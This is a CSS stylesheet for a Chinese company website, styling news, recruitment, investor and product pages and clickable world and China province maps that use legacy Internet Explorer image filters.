.activities_list li { position: relative; float: left; margin: 0 39px 36px }
.activities_list li .image { padding-bottom: 17px }
.activities_list li .hide{ display:block; position:absolute; left:0; top:0; width:100%; height:100%;}
.activities_list img { width: 412px; height: 309px; vertical-align:auto }
.img_thumbnail { border: 1px solid #d9d9d9; padding: 7px; }
.activities_list h2 { height: 25px; text-align: center; line-height: 25px; font-size: 22px; font-weight: bold; color: #002d80 }
.activities_list a { background: url(../images/blank.gif); bottom: 0; left: 0; position: absolute; right: 0; top: 0; }
.activities_list li:hover h2 { color: #e70012 }
.activities_list li:hover img, .activities_list li:hover .image { border-color: #e70012 }
#cboxTitle div { line-height: 20px }

.loading_cover { position: absolute; top: 0; left: 0; width: 100%; height: 580px; background: #ffffff }
.loading_cover .t { position: absolute; top: 50%; right: 0; left: 0; text-align: center; font-size: 14px }

/* honor */
.honor_menu { min-height: 52px; text-align: center; font-size: 0; margin: 0 0 20px }
.honor_menu > ul { width: 1440px; width: auto;}
.honor_menu.follow > ul  { position: fixed; top: 134px; z-index: 500; }
.honor_menu li { display: inline-block; margin: 1px 1px 0 0; vertical-align: top }
.ie7 .honor_menu li { display: inline }
.honor_menu a { display: inline-block; width: 175px; height: 52px; line-height: 52px; font-size: 18px; background: #372e2c; color: #fff; text-align: center; vertical-align: top }
/* .estates_menu a { width: auto!important; margin: 0 0 1px; padding: 0 20px } */
.honor_menu a:hover, .honor_menu .selected a { background: #e70012 }
.focus05 li { float: left; margin: 0 36px 30px 0 }
.focus05 img { width: 380px; height: 207px }
.focus05 .btn { text-align: center; font-size: 0 }
.focus05 .prev, .focus05 .next { display: inline-block; width: 50px; height: 41px; background: url(../images/sk_16.png) no-repeat; margin: 0 7px }
.focus05 .prev { background-position: 0 -43px }
.focus05 .next { background-position: -64px -43px }
.focus05 .prev.disabled { background-position: 0 0 }
.focus05 .next.disabled { background-position: -64px 0 }
.focus05 .disabled { cursor: default }
/* news */
.more03 { color: #e70012; width: 67px; height: 18px; display: inline-block; text-align: center; line-height: 18px }
.more03:hover { background: #002d80; color: #fff }
.more04 { color: #4e5065; font-size: 14px; font-weight: bold }
.more04:hover { color: #e70012 }
.more04Wrap { position: relative; height: 25px; margin: -25px 0 0 50%; padding: 0 4px 0 0 }
.news_list { overflow: hidden; }
.news_list ul { margin: -77px -33px 0 }
.news_list li { float: left; margin: 77px 33px 0; width: 376px }
.news_list img { width: 360px; height: 270px; display:block}
.news_list img:hover { border-color: #e70012 }
.news_list h2 { height: 56px; padding: 27px 0 24px 0; line-height: 26px; font-size: 22px }
.news_list h2 a { color: #002d80 }
.news_list h2 a:hover { color: #e70012 }
.news_list p { color: #878787; line-height: 20px; font-size: 14px; margin: 0 0 21px }
.news_list .state { font-family: 10px }
.news_list .state .date { float: left; color: #878787 }
.news_list .state .more { float: right }
/*新闻内容*/
.news_cont { padding: 20px 20px 30px; }
.news_cont h2 { font-size: 18px; text-align: center; border-bottom: 1px dotted #ddd; padding: 10px 0 15px; color: #002d80; margin: 0 0 25px }
.news_cont .bon { margin-bottom: 30px; text-align: center; color: #666666; }
.news_cont .bon .red { color: #e70012; }
.news_cont .bon span { display: inline-block; margin: 0 10px; min-width: 80px; }
.news_cont .bon span.a_size i { display: inline-block; padding: 0 4px; cursor: pointer; }
.news_cont .bon span.a_size i.on { color: #e70012; font-weight: bold; }
.news_cont .bon span.a_print { min-width: 40px; }
.news_cont .bon span.a_print a { color: #555; }
.news_cont .bon span.a_print a:hover { color: #900; }
.share { margin: 30px 0; border-bottom: 1px dotted #ddd; padding: 10px 0; }
.share .fl { width: 250px; float: left; line-height: 35px; }
.share .fl span { float: left; }
.share .fr { float: right; }
a.c_close { float: right; color: #fff; background: #a4c56c; padding: 5px 20px; margin: 6px 0 0; }
.updown { margin: 10px 0; color: #666666; }
.updown span { display: block; padding: 5px 0; }
.updown span a { color: #666666; }
.updown span a:hover { color: #b01b1d; }
.news_article { font-size: 14px; line-height: 22px }
/* contact us */
.contact_m1 .left { float: left; width: 65%; height:524px }
.contact_m1 .left img { width: 100%; height: auto }
.contact_m1 .right { float: right; width: 31.875% }
.contact_m1 .right h2 { margin: 0 0 46px; font-size: 52px; font-weight: bold; color: #e70012 }
.contact_info { overflow: hidden; font-size: 14px }
.contact_info li { line-height: 20px; margin: 0 0 24px; overflow: hidden }
.contact_info span { background: #12288b; color: #fff; padding: 0 5px; margin: 0 6px 0 0 }
.contact_info .item2 { position: relative; padding: 0 0 0 72px }
.contact_info .item2 span { position: absolute; left: 0; top: 0; }
.contact_info img { float: left; width: 175px; height: 175px; margin: 0 26px 0 0 }
.contact_info img + p { padding: 133px 0 0 }
.join_hd { margin: 0 0 30px; min-height: 300px; background: #f5f5f5; position: relative; padding: 0 0 0 400px }
.join_hd .img { position: absolute; left: 0; top: 0; }
.join_hd .text{ word-break: break-all; word-wrap: break-word }
.join_hd .text .inner { padding: 66px 66px 0; color: #656565; line-height: 20px; }
/*reset table start*/
table { max-width: 100%; background-color: transparent; border-collapse: collapse; border-spacing: 0 }
.table { width: 100%; margin-bottom: 20px }
.table th, .table td { padding: 8px; line-height: 20px; text-align: left; vertical-align: top; border-top: 1px solid #dddddd }
.table th { font-weight: bold }
.table thead th { vertical-align: bottom }
/*reset table end*/
.join_bd { border: 1px solid #000; padding: 65px 60px 10px; font-size: 14px }
.join_bd th { padding: 0; width: 20%; }
.join_bd th span { display: block; height: 34px; line-height: 34px; color: #fff; background: #12288b; text-align: center; font-weight: normal; margin: 0 1px }
.join_bd td { padding: 16px 0; line-height: 20px; color: #757575; text-align: center; border: none; border-bottom: 1px dashed #c7c7c7; vertical-align: middle }
.join_bd td a { color: #757575 }
.join_bd td a:hover { color: #e70012 }
.join_art { overflow: hidden; margin: 0 0 59px }
.join_art > ul { margin: -33px 0 0 }
.join_art li { margin: 34px 0 0; border-bottom: 1px dashed #a2a2a2; color: #575757; padding: 0 0 35px; line-height: 25px }
.join_art .title { height: 42px; line-height: 42px; padding: 0 0 0 61px; background-repeat: no-repeat; background-position: left center; font-weight: bold; font-size: 18px; font-weight: bold; color: #e64411; margin: 0 0 40px }
.join_art .item0 .title { background-image: url(../images/sk_17.png) }
.join_art .item1 .title { background-image: url(../images/sk_18.png) }
.join_art .item2 .title { background-image: url(../images/sk_19.png) }
.join_art .item3 .title { background-image: url(../images/sk_20.png); color: #000 }
a.close { width: 117px; height: 39px; line-height: 39px; color: #fff; font-size: 14px; display: inline-block; text-align: center; background: #e70012 }
.join_art .item0 dd { float: left; width: 40%; line-height: 30px }
/* investor_page */
.investor_list { overflow: hidden }
.investor_list ul { margin: -40px 0 0 -25px }
.investor_list li { min-height: 116px; overflow: hidden; float: left; width: 50%; margin: 0 -1px 0 0 }
.investor_list li .inner { overflow: hidden; margin: 40px 0 0 25px; padding: 26px 20px; background: #fafafa }
.investor_list .date { width: 68px; height: 62px; float: left; height: 128px; color: #e70012 }
.investor_list .date .m { height: 22px; text-align: center; font-size: 14px; display: block }
.investor_list .date .d { font-size: 30px; text-align: center; line-height: 58px; font-weight: bold; display: block; width: 64px; height: 58px; border: 2px solid #acacac; }
.investor_list .text { color: #878787; line-height: 20px; margin: 0 0 0 112px }
.investor_list h2 { height: 22px; overflow: hidden; font-size: 22px; margin: 24px 0 16px; line-height: 22px; }
.investor_list h2 a { color: #002d80 }
.investor_list h2 a:hover { color: #e70012 }
.investor_list .content { height: 40px; overflow: hidden; margin: 0 0 20px }

/* products */
.estates_title { font-size: 56px; color: #e70012; height: 56px; line-height: 56px; margin: 0 0 16px }
.estates_title2 { padding: 90px 0 16px }
.tab + .estates_title2 { padding-top: 0!important }
.estates_list li { float: left; width: 33.333%; margin: 0 -1px 0 0; position: relative; overflow: hidden; height:236px }
.estates_list img { width: 100%; height: auto }
.estates_list .text { position: absolute; left: 0; top: 0; right: 0; bottom: 0; background: url(../images/sk_22.png) repeat; color: #fff }
.estates_list .text .inner { padding: 60px 22px 0 }
.estates_list h2 { font-size: 30px; height: 30px; line-height: 30px; margin: 0 0 22px }
.estates_list h2 a { font-weight: bold; color: #fff }
.estates_list h2 a:hover { color: #e70012 }
.estates_list p { line-height: 16px; }
.estates_list .odd .text { background-image: url(../images/sk_23.png) }
.estates_list .odd h2 a { color: #bc0115 }
.estates_list .odd h2 a:hover { color: #e70012 }
.estates_list .odd p { color: #3e3e3e }
.estates_list .active h2 { font-size: 18px; margin: 0 0 10px }
.estates_list .active .inner { padding: 10px 22px 0 }
.estates_list .active .content { height: 35px; overflow: hidden }
.estates_menu { text-align: left; margin: 0 }
.products_menu { text-align: right; margin: 0 auto; width: 1440px }
.maps { width: 1660px; margin: 0 auto 45px; position: relative }
.maps img { width: 100%; height: auto }
.maps_menu { width: 100%; text-align: left; position: absolute; left: 111px; top: 0; z-index: 9 }
.maps_menu a, .estates_menu a, .products_menu a { background: #655e5c }
/* world */
.map_tabs_panels { position: relative; width: 1660px; height: 838px; overflow: hidden }
.lt9 .map_tabs_panels { width: auto; height: auto }
.world_map_box, .china_map_box { position: relative; left: 50%; top: 50%; width: 1660px; height: 838px; overflow: hidden; margin: -419px 0 0 -830px }
.lt9 .world_map_box, .lt9 .china_map_box { position: relative; left: 0; top: 0; width: auto; height: auto; overflow: hidden; margin: 0 }
.world_map_box img { position: absolute; top: 0; left: 0; width: 100%; height: auto }
.world_map_box img.show { display: inline-block!important }
.world_map_box .map_base { position: static }
.world_map_box span img { display: none }
.world_map_box .map_blank { height: 100% }
.world_map_box .map_trigger_wrap { display: none }
.lt9 .world_map_box .map_trigger_wrap { display: block }
.map_trigger_wrap .map_trigger { position: absolute; cursor: pointer }
.map_trigger_wrap .area_cn { top: 278px; left: 431px; width: 250px; height: 182px; filter: progid:DXImageTransform.Microsoft.AlphaImageLoader( edabled=true, sizingMethod=scale, src='http://net.hongru.com.cn:8313/images/world_map_cn_trigger_bg.png') }
.map_trigger_wrap .area_au { top: 588px; left: 589px; width: 170px; height: 165px; filter: progid:DXImageTransform.Microsoft.AlphaImageLoader( edabled=true, sizingMethod=scale, src='http://net.hongru.com.cn:8313/images/world_map_au_trigger_bg.png') }
.map_trigger_wrap .area_usa { top: 149px; left: 909px; width: 419px; height: 308px; filter: progid:DXImageTransform.Microsoft.AlphaImageLoader( edabled=true, sizingMethod=scale, src='http://net.hongru.com.cn:8313/images/world_map_usa_trigger_bg.png') }
.map_trigger_wrap .area_ned { top: 230px; left: 104px; width: 108px; height: 71px; filter: progid:DXImageTransform.Microsoft.AlphaImageLoader( edabled=true, sizingMethod=scale, src='http://localhost/2014/sk/images/world_map_ned_trigger_bg.png') }
.map_trigger_wrap .area_am { top: 416px; left: 532px; width: 72px; height: 29px; filter: progid:DXImageTransform.Microsoft.AlphaImageLoader( edabled=true, sizingMethod=scale, src='http://localhost/2014/sk/images/world_map_am_trigger_bg.png') }
.map_trigger_wrap .area_xg { top: 414px; left: 596px; width: 99px; height: 30px; filter: progid:DXImageTransform.Microsoft.AlphaImageLoader( edabled=true, sizingMethod=scale, src='http://localhost/2014/sk/images/world_map_xg_trigger_bg.png') }


.order_box { position: absolute; left: 0; top: 0; width: 540px; height: 188px; background: #fff; border: 1px solid #80afd4; display: none }
.order_box .arrow { position: absolute; left: 52px; top: 99%; width: 14px; height: 8px; background: url(../images/sk_25.png) no-repeat }
.order_box.content_ned .arrow { top: 100%; left: -7px; margin: -28px 0 0; width: 8px; height: 14px; background-image: url('../images/sk_25_2.png')!important; }
.order_box .inner { padding: 17px }
.order_box .place { float: left; width: 106px }
.order_box .place span { color: #11288a; font-size: 18px; border-bottom: 1px solid #11288a; display: inline-block }
.order_box .place .more{ display:block; font-family:12px; margin:10px 0 0}
.order_box .list { float: left; width: 400px; overflow: hidden }
.order_box .list li { background: url(../images/sk_26.png) no-repeat 0 10px; padding: 0 0 0 12px; min-height: 26px; line-height: 26px; overflow: hidden }
.order_box .list span { color: #808080; margin: 0 0 0 10px }
.content_cn { left: 30.135%; top: 18.614% }
.content_au { left: 37.110525%; top:48.138% }
.content_usa { left: 65%; top: 11.076% }
.content_can { left: 65%; top: 4.076% }
.content_ned { left: 218px; top: 85px }
.content_am { left: 532px; top: 210px }
.content_xg { left: 545px; top: 210px }
.content_jap{left: 545px; top: 210px }
/* china */
.china_map_box { text-align:center }
.china_map_box img { position: absolute; top: 0; left: 0; width: 100%; height:100% }

.china_map_box .order_box{ display:block; position:static}



/* estates_con */
.estates_con .left { float: left; width: 55% }
.estates_con .right { float: right; width: 37% }
.estates_con .right .hd { font-size: 48px; color: #e70012; padding: 130px 0 }
.estates_con .right .bd { margin: 0 0 25px }
.estates_con .right .ft { font-size: 14px; line-height: 20px }
.estates_con .right .ft h2 { font-weight: bold; margin: 0 0 10px }
/* aid */
.search_hd { text-align: center; font-size: 0; margin: 0 0 39px; border-bottom: 1px dashed #a2a2a2; padding: 0 0 39px }
.search_hd label { vertical-align:top; font-size: 20px; color: #e70012; font-size: 20px; height:38px; line-height:38px; display:inline-block }
.search_hd .input { vertical-align:top; background: #f7f7f7; border: 1px solid #e3e4e3; height: 36px; width: 216px; padding: 0 17px; line-height: 36px; color: #565656; margin: 0 8px }
.search_hd .btn { vertical-align:top; display: inline-block; height: 38px; width: 97px; border: none; line-height: 38px; color: #fff; font-size: 16px; background: #e70012 }
.search_hd { font-size: 14px }
.search_bd .result { color: #898989; font-size: 16px; }
.search_bd li { border-bottom: 1px dashed #a2a2a2; padding: 34px 0; line-height: 20px }
.search_bd h2 { margin: 0 0 23px; font-size: 16px }
.search_bd h2 a { color: #12288b; background: url(../images/sk_21.png) no-repeat right center; padding: 0 21px 0 0 }
.search_bd h2 a:hover { color: #e70012 }
.search_bd h2 p { color: #878787; }
/* sitemap */
.sitemap { background: #f8f8f8 }
.sitemap .inner { padding: 50px 53px 100px }
.sitemap .item { width: 20%; float: left }
.ie7 .sitemap .item { margin: 0 -1px 0 0 }
.sitemap dl { width: 80%; margin: 0 auto }
.sitemap dt { background: #e70012; padding: 5px 0; text-align: center; margin: 0 0 20px }
.sitemap dt a { color: #fff; font-size: 14px; white-space: nowrap }
.sitemap dt a:hover { color: #eee }
.sitemap dd li { margin: 0 11px 15px }
.sitemap dd a { color: #b6b6b6; white-space: nowrap }
.sitemap a:hover { color: #122989 }

.hide_province_list { display: none }

.ie_china_map { position: relative; display: none; width: 1000px; height: 825px; overflow: hidden; margin: 11px 0 0 210px }
.lt9 .ie_china_map { display: block }
.ie_china_map .ie_base_img { width: 100%; height: auto }
.ie_china_map .a_box { position: absolute; visibility: hidden }
.ie_china_map .map_blank { position: absolute; top: 0; left: 0; width: 100%; height: 100% }
.ie_china_map .t_box { position: absolute; cursor: default }
.ie_china_map .t_box.has { cursor: pointer }

.ie_china_map .a_xj, .ie_china_map .t_xj { top: 11.878%; left: 0; width: 40.2%; height: 36.727% }

.ie_china_map .a_hlj, .ie_china_map .t_hlj { top: 0; left: 77.5%; width: 22.5%; height: 24.363% }

.ie_china_map .a_nmg, .ie_china_map .t_nmg { top: 0.969%; left: 41.7%; width: 44.1%; height: 45.575% }

.ie_china_map .a_jl, .ie_china_map .t_jl { top: 19.03%; left: 81.1%; width: 16.8%; height: 13.818% }

.ie_china_map .a_ln, .ie_china_map .t_ln { top: 26.909%; left: 78.4%; width: 12%; height: 13.696% }

.ie_china_map .a_sd, .ie_china_map .t_sd { top: 43.03%; left: 73.3%; width: 13.6%; height: 10.666% }

.ie_china_map .a_hb, .ie_china_map .t_hb { top: 30.787%; left: 70%; width: 10.9%; height: 18.787% }

.ie_china_map .a_bj, .ie_china_map .t_bj { top: 35.372%; left: 73%; width: 3.6%; height: 4.606% }

.ie_china_map .a_sx, .ie_china_map .t_sx { top: 37.1%; left: 64.5%; width: 6.9%; height: 17.696% }

.ie_china_map .a_sax, .ie_china_map .t_sax { top: 40.727%; left: 55.9%; width: 10.2%; height: 21.939% }

.ie_china_map .a_hn, .ie_china_map .t_hn { top: 49.09%; left: 65%; width: 11.7%; height: 13.454% }

.ie_china_map .a_tj, .ie_china_map .t_tj { top: 37.212%; left: 75.4%; width: 2.8%; height: 4.606% }

.ie_china_map .a_js, .ie_china_map .t_js { top: 51.393%; left: 76%; width: 11.9%; height: 11.151% }

.ie_china_map .a_ah, .ie_china_map .t_ah { top: 53.19%; left: 73.7%; width: 9.6%; height: 14.181% }

.ie_china_map .a_hub, .ie_china_map .t_hub { top: 58.181%; left: 61.5%; width: 15.4%; height: 11.636% }

.ie_china_map .a_jx, .ie_china_map .t_jx { top: 66.06%; left: 72.1%; width: 9.7%; height: 15.757% }

.ie_china_map .a_sh, .ie_china_map .t_sh { top: 59.757%; left: 85.7%; width: 2.4%; height: 2.666% }

.ie_china_map .a_zj, .ie_china_map .t_zj { top: 62.06%; left: 80.9%; width: 7.6%; height: 10.787% }

.ie_china_map .a_cq, .ie_china_map .t_cq { top: 61.354%; left: 55.8%; width: 9.2%; height: 11.151% }

.ie_china_map .a_hun, .ie_china_map .t_hun { top: 66.545%; left: 62.5%; width: 11.2%; height: 15.393% }

.ie_china_map .a_gx, .ie_china_map .t_gx { top: 76.939%; left: 53.7%; width: 15.7%; height: 14.666% }

.ie_china_map .a_gz, .ie_china_map .t_gz { top: 69.454%; left: 51.8%; width: 12.3%; height: 12.727% }

.ie_china_map .a_gd, .ie_china_map .t_gd { top: 78.909%; left: 64.8%; width: 16%; height: 16% }

.ie_china_map .a_fj, .ie_china_map .t_fj { top: 70.06%; left: 77%; width: 9%; height: 13.212% }

.ie_china_map .a_gs, .ie_china_map .t_gs { top: 31.615%; left: 33.4%; width: 28.2%; height: 28.848% }

.ie_china_map .a_qh, .ie_china_map .t_qh { top: 40.363%; left: 25.8%; width: 25.2%; height: 22.06% }

.ie_china_map .a_nx, .ie_china_map .t_nx { top: 41.333%; left: 53.3%; width: 5.8%; height: 11.757% }

.ie_china_map .a_xz, .ie_china_map .t_xz { top: 46.303%; left: 4.4%; width: 38.8%; height: 28.727% }

.ie_china_map .a_sc, .ie_china_map .t_sc { top: 55.515%; left: 40%; width: 21.9%; height: 23.272% }

.ie_china_map .a_yn, .ie_china_map .t_yn { top: 69.818%; left: 39.4%; width: 17.8%; height: 22.303% }

.ie_china_map .a_tw, .ie_china_map .t_tw { top: 77.454%; left: 86.4%; width: 3.5%; height: 9.939% }

.ie_china_map .a_han, .ie_china_map .t_han { top: 94.303%; left: 62.5%; width: 5.3%; height: 5.696% }

.ie_china_map .a_am, .ie_china_map .t_am { top: 88.721%; left: 72.3%; width: 0.8%; height: 1.5% }

.ie_china_map .a_xg, .ie_china_map .t_xg { top: 87.6%; left: 73.68%; width: 2%; height: 1.6% }



.ie_china_map .t_xj { filter: progid:DXImageTransform.Microsoft.AlphaImageLoader( edabled=true, sizingMethod=scale, src='http://net.hongru.com.cn:8313/images/ie_china_map_t_box_bg1.png') }

.ie_china_map .t_hlj { filter: progid:DXImageTransform.Microsoft.AlphaImageLoader( edabled=true, sizingMethod=scale, src='http://net.hongru.com.cn:8313/images/ie_china_map_t_box_bg2.png') }

.ie_china_map .t_nmg { filter: progid:DXImageTransform.Microsoft.AlphaImageLoader( edabled=true, sizingMethod=scale, src='http://net.hongru.com.cn:8313/images/ie_china_map_t_box_bg3.png') }

.ie_china_map .t_jl { filter: progid:DXImageTransform.Microsoft.AlphaImageLoader( edabled=true, sizingMethod=scale, src='http://net.hongru.com.cn:8313/images/ie_china_map_t_box_bg4.png') }

.ie_china_map .t_ln { filter: progid:DXImageTransform.Microsoft.AlphaImageLoader( edabled=true, sizingMethod=scale, src='http://net.hongru.com.cn:8313/images/ie_china_map_t_box_bg5.png') }

.ie_china_map .t_sd { filter: progid:DXImageTransform.Microsoft.AlphaImageLoader( edabled=true, sizingMethod=scale, src='http://net.hongru.com.cn:8313/images/ie_china_map_t_box_bg6.png') }

.ie_china_map .t_hb { filter: progid:DXImageTransform.Microsoft.AlphaImageLoader( edabled=true, sizingMethod=scale, src='http://net.hongru.com.cn:8313/images/ie_china_map_t_box_bg7.png') }

.ie_china_map .t_bj { filter: progid:DXImageTransform.Microsoft.AlphaImageLoader( edabled=true, sizingMethod=scale, src='http://net.hongru.com.cn:8313/images/ie_china_map_t_box_bg8.png') }

.ie_china_map .t_sx { filter: progid:DXImageTransform.Microsoft.AlphaImageLoader( edabled=true, sizingMethod=scale, src='http://net.hongru.com.cn:8313/images/ie_china_map_t_box_bg9.png') }

.ie_china_map .t_sax { filter: progid:DXImageTransform.Microsoft.AlphaImageLoader( edabled=true, sizingMethod=scale, src='http://net.hongru.com.cn:8313/images/ie_china_map_t_box_bg10.png') }

.ie_china_map .t_hn { filter: progid:DXImageTransform.Microsoft.AlphaImageLoader( edabled=true, sizingMethod=scale, src='http://net.hongru.com.cn:8313/images/ie_china_map_t_box_bg11.png') }

.ie_china_map .t_tj { filter: progid:DXImageTransform.Microsoft.AlphaImageLoader( edabled=true, sizingMethod=scale, src='http://net.hongru.com.cn:8313/images/ie_china_map_t_box_bg12.png') }

.ie_china_map .t_js { filter: progid:DXImageTransform.Microsoft.AlphaImageLoader( edabled=true, sizingMethod=scale, src='http://net.hongru.com.cn:8313/images/ie_china_map_t_box_bg13.png') }

.ie_china_map .t_ah { filter: progid:DXImageTransform.Microsoft.AlphaImageLoader( edabled=true, sizingMethod=scale, src='http://net.hongru.com.cn:8313/images/ie_china_map_t_box_bg14.png') }

.ie_china_map .t_hub { filter: progid:DXImageTransform.Microsoft.AlphaImageLoader( edabled=true, sizingMethod=scale, src='http://net.hongru.com.cn:8313/images/ie_china_map_t_box_bg15.png') }

.ie_china_map .t_jx { filter: progid:DXImageTransform.Microsoft.AlphaImageLoader( edabled=true, sizingMethod=scale, src='http://net.hongru.com.cn:8313/images/ie_china_map_t_box_bg16.png') }

.ie_china_map .t_sh { filter: progid:DXImageTransform.Microsoft.AlphaImageLoader( edabled=true, sizingMethod=scale, src='http://net.hongru.com.cn:8313/images/ie_china_map_t_box_bg17.png') }

.ie_china_map .t_zj { filter: progid:DXImageTransform.Microsoft.AlphaImageLoader( edabled=true, sizingMethod=scale, src='http://net.hongru.com.cn:8313/images/ie_china_map_t_box_bg18.png') }

.ie_china_map .t_cq { filter: progid:DXImageTransform.Microsoft.AlphaImageLoader( edabled=true, sizingMethod=scale, src='http://net.hongru.com.cn:8313/images/ie_china_map_t_box_bg19.png') }

.ie_china_map .t_hun { filter: progid:DXImageTransform.Microsoft.AlphaImageLoader( edabled=true, sizingMethod=scale, src='http://net.hongru.com.cn:8313/images/ie_china_map_t_box_bg20.png') }

.ie_china_map .t_gx { filter: progid:DXImageTransform.Microsoft.AlphaImageLoader( edabled=true, sizingMethod=scale, src='http://net.hongru.com.cn:8313/images/ie_china_map_t_box_bg21.png') }

.ie_china_map .t_gz { filter: progid:DXImageTransform.Microsoft.AlphaImageLoader( edabled=true, sizingMethod=scale, src='http://net.hongru.com.cn:8313/images/ie_china_map_t_box_bg22.png') }

.ie_china_map .t_gd { filter: progid:DXImageTransform.Microsoft.AlphaImageLoader( edabled=true, sizingMethod=scale, src='http://net.hongru.com.cn:8313/images/ie_china_map_t_box_bg23.png') }

.ie_china_map .t_fj { filter: progid:DXImageTransform.Microsoft.AlphaImageLoader( edabled=true, sizingMethod=scale, src='http://net.hongru.com.cn:8313/images/ie_china_map_t_box_bg24.png') }

.ie_china_map .t_gs { filter: progid:DXImageTransform.Microsoft.AlphaImageLoader( edabled=true, sizingMethod=scale, src='http://net.hongru.com.cn:8313/images/ie_china_map_t_box_bg25.png') }

.ie_china_map .t_qh { filter: progid:DXImageTransform.Microsoft.AlphaImageLoader( edabled=true, sizingMethod=scale, src='http://net.hongru.com.cn:8313/images/ie_china_map_t_box_bg26.png') }

.ie_china_map .t_nx { filter: progid:DXImageTransform.Microsoft.AlphaImageLoader( edabled=true, sizingMethod=scale, src='http://net.hongru.com.cn:8313/images/ie_china_map_t_box_bg27.png') }

.ie_china_map .t_xz { filter: progid:DXImageTransform.Microsoft.AlphaImageLoader( edabled=true, sizingMethod=scale, src='http://net.hongru.com.cn:8313/images/ie_china_map_t_box_bg28.png') }

.ie_china_map .t_sc { filter: progid:DXImageTransform.Microsoft.AlphaImageLoader( edabled=true, sizingMethod=scale, src='http://net.hongru.com.cn:8313/images/ie_china_map_t_box_bg29.png') }

.ie_china_map .t_yn { filter: progid:DXImageTransform.Microsoft.AlphaImageLoader( edabled=true, sizingMethod=scale, src='http://net.hongru.com.cn:8313/images/ie_china_map_t_box_bg30.png') }

.ie_china_map .t_tw { filter: progid:DXImageTransform.Microsoft.AlphaImageLoader( edabled=true, sizingMethod=scale, src='http://net.hongru.com.cn:8313/images/ie_china_map_t_box_bg31.png') }

.ie_china_map .t_han { filter: progid:DXImageTransform.Microsoft.AlphaImageLoader( edabled=true, sizingMethod=scale, src='http://net.hongru.com.cn:8313/images/ie_china_map_t_box_bg32.png') }

.ie_china_map .t_am { filter: progid:DXImageTransform.Microsoft.AlphaImageLoader( edabled=true, sizingMethod=scale, src='http://net.hongru.com.cn:8313/images/ie_china_map_t_box_bg33.png') }

.ie_china_map .t_xg { filter: progid:DXImageTransform.Microsoft.AlphaImageLoader( edabled=true, sizingMethod=scale, src='http://net.hongru.com.cn:8313/images/ie_china_map_t_box_bg34.png') }







.ie_china_map .a_xj { filter: progid:DXImageTransform.Microsoft.AlphaImageLoader( edabled=true, sizingMethod=scale, src='http://net.hongru.com.cn:8313/images/ie_china_map_a_box_bg1.png') }

.ie_china_map .a_hlj { filter: progid:DXImageTransform.Microsoft.AlphaImageLoader( edabled=true, sizingMethod=scale, src='http://net.hongru.com.cn:8313/images/ie_china_map_a_box_bg2.png') }

.ie_china_map .a_nmg { filter: progid:DXImageTransform.Microsoft.AlphaImageLoader( edabled=true, sizingMethod=scale, src='http://net.hongru.com.cn:8313/images/ie_china_map_a_box_bg3.png') }

.ie_china_map .a_jl { filter: progid:DXImageTransform.Microsoft.AlphaImageLoader( edabled=true, sizingMethod=scale, src='http://net.hongru.com.cn:8313/images/ie_china_map_a_box_bg4.png') }

.ie_china_map .a_ln { filter: progid:DXImageTransform.Microsoft.AlphaImageLoader( edabled=true, sizingMethod=scale, src='http://net.hongru.com.cn:8313/images/ie_china_map_a_box_bg5.png') }

.ie_china_map .a_sd { filter: progid:DXImageTransform.Microsoft.AlphaImageLoader( edabled=true, sizingMethod=scale, src='http://net.hongru.com.cn:8313/images/ie_china_map_a_box_bg6.png') }

.ie_china_map .a_hb { filter: progid:DXImageTransform.Microsoft.AlphaImageLoader( edabled=true, sizingMethod=scale, src='http://net.hongru.com.cn:8313/images/ie_china_map_a_box_bg7.png') }

.ie_china_map .a_bj { filter: progid:DXImageTransform.Microsoft.AlphaImageLoader( edabled=true, sizingMethod=scale, src='http://net.hongru.com.cn:8313/images/ie_china_map_a_box_bg8.png') }

.ie_china_map .a_sx { filter: progid:DXImageTransform.Microsoft.AlphaImageLoader( edabled=true, sizingMethod=scale, src='http://net.hongru.com.cn:8313/images/ie_china_map_a_box_bg9.png') }

.ie_china_map .a_sax { filter: progid:DXImageTransform.Microsoft.AlphaImageLoader( edabled=true, sizingMethod=scale, src='http://net.hongru.com.cn:8313/images/ie_china_map_a_box_bg10.png') }

.ie_china_map .a_hn { filter: progid:DXImageTransform.Microsoft.AlphaImageLoader( edabled=true, sizingMethod=scale, src='http://net.hongru.com.cn:8313/images/ie_china_map_a_box_bg11.png') }

.ie_china_map .a_tj { filter: progid:DXImageTransform.Microsoft.AlphaImageLoader( edabled=true, sizingMethod=scale, src='http://net.hongru.com.cn:8313/images/ie_china_map_a_box_bg12.png') }

.ie_china_map .a_js { filter: progid:DXImageTransform.Microsoft.AlphaImageLoader( edabled=true, sizingMethod=scale, src='http://net.hongru.com.cn:8313/images/ie_china_map_a_box_bg13.png') }

.ie_china_map .a_ah { filter: progid:DXImageTransform.Microsoft.AlphaImageLoader( edabled=true, sizingMethod=scale, src='http://net.hongru.com.cn:8313/images/ie_china_map_a_box_bg14.png') }

.ie_china_map .a_hub { filter: progid:DXImageTransform.Microsoft.AlphaImageLoader( edabled=true, sizingMethod=scale, src='http://net.hongru.com.cn:8313/images/ie_china_map_a_box_bg15.png') }

.ie_china_map .a_jx { filter: progid:DXImageTransform.Microsoft.AlphaImageLoader( edabled=true, sizingMethod=scale, src='http://net.hongru.com.cn:8313/images/ie_china_map_a_box_bg16.png') }

.ie_china_map .a_sh { filter: progid:DXImageTransform.Microsoft.AlphaImageLoader( edabled=true, sizingMethod=scale, src='http://net.hongru.com.cn:8313/images/ie_china_map_a_box_bg17.png') }

.ie_china_map .a_zj { filter: progid:DXImageTransform.Microsoft.AlphaImageLoader( edabled=true, sizingMethod=scale, src='http://net.hongru.com.cn:8313/images/ie_china_map_a_box_bg18.png') }

.ie_china_map .a_cq { filter: progid:DXImageTransform.Microsoft.AlphaImageLoader( edabled=true, sizingMethod=scale, src='http://net.hongru.com.cn:8313/images/ie_china_map_a_box_bg19.png') }

.ie_china_map .a_hun { filter: progid:DXImageTransform.Microsoft.AlphaImageLoader( edabled=true, sizingMethod=scale, src='http://net.hongru.com.cn:8313/images/ie_china_map_a_box_bg20.png') }

.ie_china_map .a_gx { filter: progid:DXImageTransform.Microsoft.AlphaImageLoader( edabled=true, sizingMethod=scale, src='http://net.hongru.com.cn:8313/images/ie_china_map_a_box_bg21.png') }

.ie_china_map .a_gz { filter: progid:DXImageTransform.Microsoft.AlphaImageLoader( edabled=true, sizingMethod=scale, src='http://net.hongru.com.cn:8313/images/ie_china_map_a_box_bg22.png') }

.ie_china_map .a_gd { filter: progid:DXImageTransform.Microsoft.AlphaImageLoader( edabled=true, sizingMethod=scale, src='http://net.hongru.com.cn:8313/images/ie_china_map_a_box_bg23.png') }

